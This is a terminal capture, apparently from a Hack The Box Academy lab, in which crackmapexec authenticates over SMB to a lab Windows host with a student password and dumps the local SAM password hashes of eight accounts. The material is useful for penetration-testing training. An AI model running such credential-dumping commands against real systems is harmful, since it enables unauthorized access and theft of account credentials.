 midoizuku7@htb[/htb]$ crackmapexec smb 10.129.42.198 --local-auth -u bob -p HTB_@cademy_stdnt! --sam
SMB 10.129.42.198 445 WS01 [*] Windows 10.0 Build 18362 x64 (name:FRONTDESK01) (domain:WS01) (signing:False) (SMBv1:False)
SMB 10.129.42.198 445 WS01 [+] FRONTDESK01\bob:HTB_@cademy_stdnt! (Pwn3d!)
SMB 10.129.42.198 445 WS01 [+] Dumping SAM hashes
SMB 10.129.42.198 445 WS01 Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SMB 10.129.42.198 445 WS01 Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SMB 10.129.42.198 445 WS01 DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SMB 10.129.42.198 445 WS01 WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:72639bbb94990305b5a015220f8de34e:::
SMB 10.129.42.198 445 WS01 bob:1001:aad3b435b51404eeaad3b435b51404ee:cf3a5525ee9414229e66279623ed5c58:::
SMB 10.129.42.198 445 WS01 sam:1002:aad3b435b51404eeaad3b435b51404ee:a3ecf31e65208382e23b3420a34208fc:::
SMB 10.129.42.198 445 WS01 rocky:1003:aad3b435b51404eeaad3b435b51404ee:c02478537b9727d391bc80011c2e2321:::
SMB 10.129.42.198 445 WS01 worker:1004:aad3b435b51404eeaad3b435b51404ee:58a478135a93ac3bf058a5ea0e8fdb71:::
SMB 10.129.42.198 445 WS01 [+] Added 8 SAM hashes to the database